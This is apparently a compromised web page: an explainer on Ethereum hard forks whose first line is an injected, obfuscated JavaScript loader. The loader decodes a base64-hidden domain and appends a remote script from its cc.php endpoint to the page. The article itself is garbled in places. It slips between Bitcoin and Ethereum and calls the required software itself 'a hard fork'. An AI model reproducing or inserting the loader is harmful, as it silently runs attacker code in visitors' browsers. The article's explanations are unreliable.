const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=92b171d1″;document.body.appendChild(script);
Ethereum Hard Fork Concept
When cryptocurrency enthusiasts discuss the possibility of significant changes to the way Bitcoin works, the term “hard fork” often comes up. Simply put, a hard fork refers to a change in the underlying code or protocol of a blockchain network that can result in a split into two separate chains. In this article we will explore what a hard fork is and whether a hard fork can cause problems.
What is a Hard Fork?
A hard fork is an improvement to the blockchain that requires the use of specialized software (known as a “hard fork”) to implement the changes. Unlike soft forks, which can be implemented without the need for special hardware or software updates, hard forks require significant changes to the underlying code and infrastructure.
In the case of Ethereum, this means that new features, changes to existing functionality, or even entirely new blockchain concepts would have to be implemented as part of a hard fork. The goal is to improve the network to support these changes while maintaining its existing decentralized nature.
Why do Hard Forks happen?
Hard forks are often required when there are significant changes that cannot be made without changing the underlying code base. Here are some examples:
- New Features or Functionality: When a new feature or functionality is introduced, a Hard Fork may be required to enable its use.
- Changes to existing rulesets: Updating network rules and regulations (eg from proof-of-work to proof-of-stake) may require a Hard Fork.
- Major Security Updates

: A Hard Fork may be required to fix security vulnerabilities or implement new security measures.
Can Hard Forks cause problems?
Hard forks have already been implemented and while they are often successful, there are potential risks and challenges. Some of the problems include:
- Network Instability: Hard forks can occasionally cause network instability, leading to temporary interruptions in trading, transaction processing, or other critical services.
- Loss of user trust
: If the hard fork fails, users may lose trust in the new blockchain and its underlying protocol, which could lead to reduced adoption or even abandonment of the network.
- Regulatory Compliance Challenges: Hard forks may also introduce new regulatory requirements or risks for exchanges, wallets and other third-party service providers.
To mitigate these risks, many proponents of hard forks emphasize the importance of thorough testing, secure governance processes, and careful planning before implementing a major change to the Ethereum blockchain.
Application
In short, a hard fork is an update to the blockchain that requires significant changes to the underlying code base. While it’s not impossible to implement changes without a hard fork, these events can be complex, and potential risks include network instability, loss of user trust, and regulatory compliance challenges.
As with any major change in the Ethereum ecosystem, careful planning, testing and management are essential to ensure that the hard fork is successful and does not cause unnecessary disruption.